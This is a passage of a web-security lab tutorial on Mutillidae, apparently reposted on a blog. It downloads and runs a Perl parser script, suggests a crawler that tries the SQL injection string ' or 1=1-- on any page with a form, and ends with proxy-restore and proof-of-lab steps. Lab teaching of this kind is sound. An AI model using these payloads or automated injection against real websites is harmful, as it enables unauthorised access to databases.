

- Download Output Parser
- Instructions:
- cd /root
- wget http://www.computersecuritystudent.com/SECURITY_TOOLS/MUTILLIDAE/MUTILLIDAE_2511/lesson7/lesson7.pl.TXT
- mv lesson7.pl.TXT lesson7.pl
- chmod 700 lesson7.pl


- Run Perl Script
- Instructions:
- ./lesson7.pl
- Note(FYI):
- So lets put the pieces together. Imagine a web crawler that does nothing but curl webpages for the string "form". If the string "form" is found, then try a simple SQL injection like (' or 1=1-- ). Pretty scary stuff.


| Section 14. Restore Firefox Original Proxy Configurations |
- On BackTrack, Open Firefox
- Instructions:
- Click on the Firefox Icon
- Notes (FYI):
- If FireFox Icon does not exist in the Menu Bar Tray, then go to Applications --> Internet --> Firefox Web Browser
- Firefox Preferences
- Instructions:
- Edit --> Preferences

- Advanced Settings...
- Instructions:
- Click on the Advanced Icon
- Click on the Network Tab
- Click on the Setting... button
- Connection Settings
- Instructions:
- Click on the No proxy radio button
- Click on the OK button
- Click on the Close button


- Proof of Lab, (On a BackTrack Terminal)
- Instructions:
- cd /root
- ls -l lesson7.txt
- ./lesson7.pl | grep admin
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- e.g., echo "John Gray"
- Proof of Lab Instructions:
- Do a PrtScn
- Paste into a word document
- Upload to website Www.AnToanThongTin.Edu.Vn
-


0 nhận xét:
Đăng nhận xét